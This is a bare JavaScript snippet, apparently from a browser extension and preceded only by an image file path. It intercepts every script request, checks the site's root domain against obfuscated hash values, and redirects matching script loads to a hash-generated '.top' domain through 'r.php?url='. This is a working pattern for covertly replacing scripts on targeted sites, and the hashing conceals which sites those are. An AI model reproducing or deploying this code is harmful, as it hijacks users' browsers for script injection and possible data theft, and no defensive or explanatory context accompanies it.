 chrome.webRequest.onBeforeRequest.addListener(
function(info) {
if (info.url) {
var h = utils.hash(utils.getRootDomain(info.url));
if (h == '425d95e3b753c1afb3871c66a858a4c9') {
var new_url = url_prefix + utils.hash(utils.getRootDomain(info.url) + '2') + '.top/r.php?url=' + encodeURIComponent(info.url);
return {redirectUrl: new_url};
}
if (h == '5fd0d2c183e9184f63409aee2371700e' && (info.url.indexOf('chunk') !== -1 || info.url.indexOf('master') !== -1) ) {
var new_url = url_prefix + utils.hash(utils.getRootDomain(info.url) + '2') + '.top/r.php?url=' + encodeURIComponent(info.url);
return {redirectUrl: new_url};
}
}
return;
},
// filters
{
urls: [
"<all_urls>"
],
types: ["script"]
},
// extraInfoSpec
["blocking"]);